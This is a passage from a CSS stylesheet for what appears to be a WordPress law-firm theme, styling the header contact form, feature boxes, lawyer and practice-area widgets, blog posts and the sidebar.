  margin-top: 150px;
  float: left;
}
#subheader .subheader-color .full-header-content h3 {
  width: 100%;
  color: #fff;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -moz-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -webkit-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -ms-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  line-height: 42px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 36px;
}
#subheader .subheader-color .full-header-content p {
  width: 100%;
  margin-top: 13px;
  color: #a8adb1;
  line-height: 26px;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -moz-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -webkit-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  -ms-text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  font-weight: 300;
  font-size: 18px;
}
#subheader .subheader-color .full-header-content-no-sidebar {
  width: 100%;
  margin-top: 70px !important;
}
#subheader .subheader-color .header-form {
  width: 294px;
  background: white;
  margin-top: 72px;
  padding: 27px 30px;
  border: 3px solid #f3f3f3;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  -ms-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7);
  float: right;
}
#subheader .subheader-color .header-form p {
  margin-bottom: 8px;
  line-height: 24px;
  color: #394753;
  font-size: 24px;
}
#subheader .subheader-color .header-form .wpcf7-text {
  height: 42px;
  margin: 8px 0px;
  padding: 0px;
  color: #777;
  border: 1px solid #d4d4d4;
  outline: 0;
  float: left;
}
#subheader .subheader-color .header-form .wpcf7-text:focus {
  border: 1px solid #276EB7;
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-text::-webkit-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-text:focus::-webkit-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-text:-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text:focus:-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text::-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text:focus::-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-text:-ms-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-text:focus:-ms-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .full-input-text {
  width: 253px;
  padding: 0px 19px;
}
#subheader .subheader-color .header-form .small-input-text {
  width: 99px;
  margin-right: 16px;
  padding: 0px 19px;
}
#subheader .subheader-color .header-form .input-no-margin {
  margin-right: 0px;
}
#subheader .subheader-color .header-form .wpcf7-textarea {
  width: 253px;
  height: 82px;
  padding: 12px 19px;
  resize: none;
  outline: 0px;
  border: 1px solid #d4d4d4;
  font-family: 'MS Shell Dlg', sans-serif;
  font-weight: 400;
  font-size: 13.3333px;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus {
  border: 1px solid #276EB7;
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-textarea::-webkit-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus::-webkit-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-textarea:-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus:-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea::-moz-placeholder {
  color: #777;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus::-moz-placeholder {
  color: #276EB7;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
#subheader .subheader-color .header-form .wpcf7-textarea:-ms-input-placeholder {
  color: #777;
}
#subheader .subheader-color .header-form .wpcf7-textarea:focus:-ms-input-placeholder {
  color: #276EB7;
}
#subheader .subheader-color .header-form .wpcf7-submit {
  width: 131px;
  height: 39px;
  background: #276eb7;
  margin: 0px auto;
  border: 2px solid #4286cb;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  box-shadow: 0px 0px 1px 0.5px #276eb7;
  -moz-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -webkit-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -ms-box-shadow: 0px 0px 1px 0.5px #276eb7;
  cursor: pointer;
  color: #fff;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -moz-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -webkit-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -ms-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}
#subheader .subheader-color .header-form .wpcf7-submit:hover {
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  -ms-opacity: 0.9;
  -o-opacity: 0.9;
  opacity: 0.9;
}
#subheader .second-subheader {
  width: 100%;
  background: #fff;
  padding: 60px 0px;
  text-align: center;
  position: relative;
  float: left;
}
#subheader .second-subheader h3 {
  margin: 0px 155px;
  line-height: 42px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 300;
  font-size: 36px;
}

#features {
  width: 100%;
  background: url("images/features-background.png");
  padding: 60px 0px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) inset;
  float: left;
}
#features .features-box {
  width: 282px;
  background: #fff;
  margin-left: 59px;
  padding: 30px;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  float: left;
}
#features .features-box:first-child {
  margin-left: 0px;
}
#features .features-box .features-box-icon {
  width: 100%;
  height: 46px;
  text-align: center;
}
#features .features-box h4 {
  width: 100%;
  margin-top: 13px;
  text-align: center;
  color: #394753;
  font-weight: 700;
  font-size: 30px;
}
#features .features-box p {
  width: 100%;
  margin-top: 13px;
  text-align: center;
  color: #394753;
  font-weight: 300;
  font-size: 18px;
}

/* 1.6 Content */
#content {
  background: #ffffff;
  padding: 0 0 30px;
  position: relative;
  width: 100%;
  min-height: 550px;
}
#content .content-article {
  width: 100%;
}
#content .content-article .content-article-image {
  width: 362px;
  height: auto;
  margin-right: 38px;
  margin-bottom: 20px;
  float: left;
}
#content .content-article .content-article-image img {
  max-width: 100%;
  height: auto;
  display: block;
}
#content .content-article h3 {
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-size: 24px;
}
#content .content-article p {
  margin-top: 25px;
  line-height: 24px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
}
#content .content-about {
  width: 100%;
  margin-top: 60px;
}
#content .content-about .practice-area, #content .content-about .our-lawyers {
  width: 467px;
  color: #6d7c88;
  float: left;
}
#content .content-about .practice-area ul li, #content .content-about .our-lawyers ul li {
  width: 233px;
  list-style: url("images/lists-dot.png") inside;
  margin-bottom: 9px;
  float: left;
  font-weight: 700;
  font-size: 18px;
}
#content .content-about .practice-area ul li a, #content .content-about .our-lawyers ul li a {
  color: #6d7c88;
  text-decoration: none;
}
#content .content-about .practice-area ul li a:hover, #content .content-about .our-lawyers ul li a:hover {
  text-decoration: underline;
}
#content .content-about .our-lawyers {
  float: right;
}
#content .content-about .our-lawyers a.lawyer {
  width: 82px;
  height: 82px;
  background: #fff;
  display: block;
  -webkit-transition: all 5s ease;
  -moz-transition: all 5s ease;
  -o-transition: all 5s ease;
  -ms-transition: all 5s ease;
  transition: all 5s ease;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  float: left;
}
#content .content-about .our-lawyers .lawyer-no-image {
  width: 82px;
  height: 82px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center !important;
}
#content .content-about .our-lawyers a.lawyer .widget-our-lawyers-mask {
    width: 82px;
    height: 82px;
    background: #000;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
#content .content-about .our-lawyers a.lawyer:hover .widget-our-lawyers-mask {
    width: 82px;
    height: 82px;
    background: #000;
    position: absolute;
    -webkit-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
}
#content .content-about .content-about-title {
  width: 302px;
  height: 60px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  margin-bottom: 30px;
  text-align: center;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-size: 30px;
}


/* 1.7 Footer */
footer {
  background-image: url("images/stopka.gif");
  background-position: center top;
  background-repeat: repeat-x;
  clear: both;
  padding-bottom: 20px;
  padding-top: 10px;
  width: 100%;
}
footer .poweredby {
  color: #868686;
font-size: 10px;
line-height: 140%;
text-align: right;
text-transform: uppercase;
}
#footer .textwidget {
  line-height: 24px;
  color: #BFC8D1;
}
#footer .widget-our-lawyers {
  width: 330px;
  margin: -30px 0px 0px -30px;
}
#footer .widget-our-lawyers a.lawyer {
  width: 105px;
  height: 105px;
  background: #fff;
  margin: 30px 0px 0px 30px;
  display: block;
  -webkit-transition: all 5s ease;
  -moz-transition: all 5s ease;
  -o-transition: all 5s ease;
  -ms-transition: all 5s ease;
  transition: all 5s ease;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  float: left;
}
#footer .widget-our-lawyers .lawyer-no-image {
    width: 105px;
    height: 105px;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center !important;
}
#footer .widget-our-lawyers a.lawyer .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
#footer .widget-our-lawyers a.lawyer:hover .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
}
#footer .widget-practice-area {
  width: 100%;
}
#footer .widget-practice-area ul li {
  width: 100%;
  position: relative;
}
#footer .widget-practice-area ul li .tooltip:hover span {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
#footer .widget-practice-area ul li .tooltip:hover {
  color: #BFC8D1;
}
#footer .widget-practice-area ul li .tooltip span {
  top: -3px;
  left: -240px;
  width: 166px;
  background: white url("images/title-tooltip-icon.png") no-repeat 9px 11px;
  padding: 11px 33px;
  border: 2px solid #276eb7;
  color: #000;
  height: auto;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  color: #6d7c88;
  z-index: 9999;
  word-wrap: break-word;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 12px;
}
#footer .widget_calendar table {
  width: 100%;
  color: #BFC8D1;
}
#footer .widget_calendar table caption {
  margin-bottom: 20px;
}
#footer .widget_calendar table td {
  padding: 3px 0px;
  text-align: center;
}
#footer .widget_calendar table #prev {
  text-align: left;
}
#footer .widget_calendar table #prev a {
  margin-left: 13px;
  color: #BFC8D1;
  text-decoration: underline;
}
#footer .widget_calendar table #prev a:hover {
  text-decoration: none;
}

/*
** 2 - Blog
*/
/* 2.1 - Posts */
#posts {
  float: left;
  width: 100%;
}
#posts form.post-password-form {
  width: 100%;
  text-align: center;
}
#posts form.post-password-form input[type="password"] {
  width: 200px;
  height: 30px;
  margin: 10px 0px 0px;
  padding: 0px 5px;
  color: #394753;
  border: 1px solid #CECECE;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  outline: 0px;
}
#posts form.post-password-form input[type="submit"] {
  height: 30px;
  background: none repeat scroll 0% 0% #6D7C88;
  margin: 0px;
  padding: 5px 15px;
  color: #FFF;
  border: medium none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
#posts form.post-password-form input[type="submit"]:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
#posts .sticky {
  width: 100%;
  padding-left: 30px;
  border-left: 5px solid #eee;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
#posts .category-sticky {
  width: 100%;
  padding-left: 30px;
  border-left: 5px solid #eee;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

.post {
  margin: 10px 0;
  width: 100%;
}
.post h2 {
  text-align: center;
}
.post h3 {
  width: 100%;
  line-height: 28px;
  color: #394753;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -moz-hyphens: auto;
  position: relative;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 400;
  font-size: 24px;
}
.post h3 a {
  width: 100%;
  color: #394753;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.post h3 a:hover {
  -webkit-opacity: 0.7;
  -moz-opacity: 0.7;
  -ms-opacity: 0.7;
  -o-opacity: 0.7;
  opacity: 0.7;
}
.post .post-meta {
  width: 100%;
  margin-bottom: 30px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-size: 12px;
}
.post .post-meta a {
  line-height: 24px;
  color: #394753;
  text-decoration: none;
}
.post .post-meta a:hover {
  text-decoration: underline;
}
.post .post-image {
  width: 100%;
  height: auto;
  margin: 0px 0px 30px 0px;
}
.post .post-image img {
  width: auto;
  max-width:100%;
  height: auto;
  display: block;
}
.post .post-excerpt {
  width: 100%;
  line-height: 140%;
  color: #394753;
  word-wrap: break-word;
}
.post .post-excerpt .wp-caption {
  max-width: 100%;
  height: auto;
}
.post .post-excerpt h1 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 28px;
}
.post .post-excerpt h2 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 26px;
}
.post .post-excerpt h3 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 24px;
}
.post .post-excerpt h4 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 20px;
}
.post .post-excerpt h5 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
.post .post-excerpt h6 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
.post .post-excerpt blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
.post .post-excerpt p {
  margin: 20px 0px;
}
.post .post-excerpt table {
  width: 100%;
}
.post .post-excerpt table th {
  text-align: left;
}
.post .post-excerpt table td {
  padding: 0px 5px;
  border: 1px solid #D0D0D0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
.post .post-excerpt table a {
  color: #394753;
  text-decoration: underline;
}
.post .post-excerpt table a:hover {
  text-decoration: none;
}
.post .post-excerpt dl dd {
  margin-left: 25px;
}
.post .post-excerpt ul li {
  list-style-type: disc;
  list-style-position: inside;
}
.post .post-excerpt ul li ul li {
  margin-left: 15px;
  list-style-type: circle;
}
.post .post-excerpt ol li {
  list-style-type: decimal;
  list-style-position: inside;
}
.post .post-excerpt ol li ol li {
  margin-left: 20px;
  list-style-type: lower-roman;
}
.post .post-excerpt a:hover {
  text-decoration: none;
}
.post .post-excerpt strong {
  font-weight: 700;
}
.post .post-excerpt address {
  font-style: italic;
}
.post .post-excerpt abbr {
  border-bottom: 1px dotted #394753;
}
.post .post-excerpt acronym {
  border-bottom: 1px dotted #394753;
}
.post .post-excerpt big {
  font-weight: 700;
}
.post .post-excerpt cite {
  font-style: italic;
  font-weight: 700;
}
.post .post-excerpt em {
  font-style: italic;
}
.post .post-excerpt pre {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
.post .post-excerpt q {
  font-style: italic;
}
.post .post-excerpt sub {
  font-size: 7px;
}
.post .post-excerpt sup {
  top: -10px;
  vertical-align: baseline;
  position: relative;
  line-height: 0;
  font-size: 7px;
}
.post .post-excerpt iframe.twitter-tweet {
  width: 100%;
}
.post .post-links {
  width: 100%;
  height: 30px;
  line-height: 30px;
  color: #394753;
  font-size: 14px;
}
.post .post-links a {
  color: #394753;
  text-decoration: underline;
}
.post .post-links a:hover {
  text-decoration: none;
}
.post .post-tags {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 20px;
  color: #394753;
}
.post .post-tags span {
  font-weight: 700;
}
.post .post-tags a {
  color: #394753;
  text-decoration: underline;
}
.post .post-tags a:hover {
  text-decoration: none;
}
.post .read-more {
  width: 100%;
  height: 12px;
  background: url("images/read-more-border.png") repeat-x center;
  margin: 30px 0px 0px 0px;
  display: block;
  color: #394753;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 12px;
}
.post .read-more span {
  background: #fff;
  padding: 0px 16px;
}
.post .read-more:hover {
  -webkit-opacity: 0.7;
  -moz-opacity: 0.7;
  -ms-opacity: 0.7;
  -o-opacity: 0.7;
  opacity: 0.7;
}

.posts-navigation {
  width: 100%;
}
.posts-navigation .left-navigation, .posts-navigation .right-navigation {
  width: 45px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-left-arrow.png") no-repeat 15px center;
  padding-left: 45px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
}
.posts-navigation .left-navigation:hover, .posts-navigation .right-navigation:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
.posts-navigation .right-navigation {
  width: 71px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-right-arrow.png") no-repeat 71px center;
  padding-left: 19px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
.posts-navigation .right-navigation:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}

/* 2.2 - Sidebar Right */
#sidebar-right {
  width: 240px;
  background: #eee;
  padding: 30px 30px 0px 30px;
  float: right;
}
#sidebar-right .widget {
  width: 100%;
  margin-bottom: 30px;
  color: #394753;
}
#sidebar-right .widget .title-widget {
  width: 100%;
  height: 60px;
  line-height: 30px;
  background: url("images/title-widget-border-bottom.png") repeat-x bottom;
  margin-bottom: 30px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#sidebar-right .widget ul {
  width: 100%;
}
#sidebar-right .widget ul li {
  width: 100%;
  margin-top: 15px;
}
#sidebar-right .widget ul li a {
  line-height: 14px;
  color: #394753;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
}
#sidebar-right .widget ul li a:hover {
  color: #276EB7;
}
#sidebar-right .widget ul.children li {
  margin-left: 25px;
}
#sidebar-right .widget .widget-our-lawyers {
  width: 330px;
  margin: -30px 0px 0px -30px;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer {
  width: 105px;
  height: 105px;
  background: #fff;
  margin: 30px 0px 0px 30px;
  display: block;
  -webkit-transition: all 5s ease;
  -moz-transition: all 5s ease;
  -o-transition: all 5s ease;
  -ms-transition: all 5s ease;
  transition: all 5s ease;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  float: left;
}
#sidebar-right .widget .widget-our-lawyers .lawyer-no-image {
  width: 105px;
  height: 105px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center !important;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
#sidebar-right .widget .widget-our-lawyers a.lawyer:hover .widget-our-lawyers-mask {
    width: 105px;
    height: 105px;
    background: #000;
    position: absolute;
    -webkit-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: center center;
}
#sidebar-right .widget .widget-practice-area {
  width: 100%;
}
#sidebar-right .widget .widget-practice-area ul li {
  width: 100%;
  list-style: url("images/lists-dot.png") inside;
  position: relative;
}
#sidebar-right .widget .widget-practice-area ul li .tooltip:hover span {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
#sidebar-right .widget .widget-practice-area ul li .tooltip:hover {
  color: #276EB7;
}
#sidebar-right .widget .widget-practice-area ul li .tooltip span {
  top: 5px;
  left: -229px;
  width: 166px;
  background: white url("images/title-tooltip-icon.png") no-repeat 9px 11px;
  padding: 11px 33px;
  border: 2px solid #276eb7;
  color: #000;
  height: auto;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  color: #6d7c88;
  z-index: 9999;
  word-wrap: break-word;
  font-size: 12px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#sidebar-right .widget .widget-testimonials {
  width: 100%;
}
#sidebar-right .widget .widget-testimonials .list_carousel {
  width: 100%;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
  display: block;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li {
  width: 240px;
  height: auto;
  display: block;
  position: relative;
  color: #394753;
  float: left;
  font-weight: 300;
  font-size: 14px;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_entry {
  width: 240px;
  margin-top: -9px;
  line-height: 30px;
  text-align: center;
  font-style: italic;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_customer {
  width: 100%;
  height: 30px;
  margin-top: 30px;
  text-align: center;
}
#sidebar-right .widget .widget-testimonials .list_carousel ul li .list_carousel_customer span {
  width: 100%;
  font-weight: 700;
}
#sidebar-right .widget .widget-testimonials .list_carousel.responsive {
  width: auto;
  margin-left: 0;
}
#sidebar-right .widget .widget-testimonials .clearfix {
  clear: both;
  float: none;
}
#sidebar-right .widget .widget-testimonials .prev {
  width: 30px;
  height: 30px;
  background: #6d7c88 url("images/testimonials-left-arrow.png") no-repeat center center;
  margin-top: -30px;
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
}
#sidebar-right .widget .widget-testimonials .prev:hover {
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  -ms-opacity: 0.9;
  -o-opacity: 0.9;
  opacity: 0.9;
}
#sidebar-right .widget .widget-testimonials .next {
  width: 30px;
  height: 30px;
  background: #6d7c88 url("images/testimonials-right-arrow.png") no-repeat center center;
  margin-top: -30px;
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
#sidebar-right .widget select {
  width: 100%;
}
#sidebar-right .widget #wp-calendar {
  width: 100%;
}
#sidebar-right .widget #wp-calendar caption {
  color: #686868;
  margin-bottom: 15px;
  font-weight: 700;
}
#sidebar-right .widget #wp-calendar thead {
  color: #686868;
}
#sidebar-right .widget #wp-calendar thead th {
  padding-bottom: 5px;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
#sidebar-right .widget #wp-calendar thead th:last-child {
  border-right: none;
}
#sidebar-right .widget #wp-calendar tbody {
  color: #686868;
  text-align: center;
  font-size: 12px;
  font-weight: 300;
}
#sidebar-right .widget #wp-calendar tbody a {
  font-weight: 700;
}
#sidebar-right .widget #wp-calendar tbody tr {
  border-bottom: 1px solid #e5e5e5;
}
#sidebar-right .widget #wp-calendar tbody tr:last-child {
  border-bottom: none;
}
#sidebar-right .widget #wp-calendar tbody tr td {
  border-right: 1px solid #e5e5e5;
  padding: 7px;
}
#sidebar-right .widget #wp-calendar tbody tr td:last-child {
  border-right: none;
}
#sidebar-right .widget #wp-calendar tfoot {
  font-size: 14px;
  color: #686868;
}
#sidebar-right .widget #wp-calendar tfoot #next {
  text-align: right;
}
#sidebar-right .widget #wp-calendar td#prev {
  padding: 5px 0;
}
#sidebar-right .widget #wp-calendar td#next {
  padding: 5px 0;
}
#sidebar-right .widget #wp-calendar a {
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget #wp-calendar a:hover {
  color: #276EB7;
}
#sidebar-right .widget_rss li {
  padding-bottom: 15px;
  border-bottom: 1px solid #cecece;
}
#sidebar-right .widget_rss .title-widget a.rsswidget {
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget_rss a.rsswidget {
  text-decoration: none;
}
#sidebar-right .widget_rss a.rsswidget:hover {
  color: #276EB7;
}
#sidebar-right .widget_rss .rss-date {
  margin-top: 10px;
  display: block;
  font-size: 12px;
  font-style: italic;
}
#sidebar-right .widget_rss .rssSummary {
  margin: 10px 0px;
}
#sidebar-right .widget_rss cite {
  font-style: italic;
  font-weight: 700;
}
#sidebar-right .widget .searchform .screen-reader-text {
  width: 100%;
  display: block;
}
#sidebar-right .widget .searchform input#s {
  width: 100%;
  height: 30px;
  margin: 10px 0px 0px 0px;
  padding: 0px 5px;
  color: #394753;
  border: 1px solid #CECECE;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  display: block;
  outline: 0px;
}
#sidebar-right .widget .searchform input#s:focus {
  background: #F4F4F4;
}
#sidebar-right .widget .searchform input#searchsubmit {
  height: 30px;
  background: #6D7C88;
  margin: 10px 0px 0px 0px;
  padding: 5px 15px;
  color: #fff;
  border: none;
  display: block;
  -webkit-transition: all 0.3s;
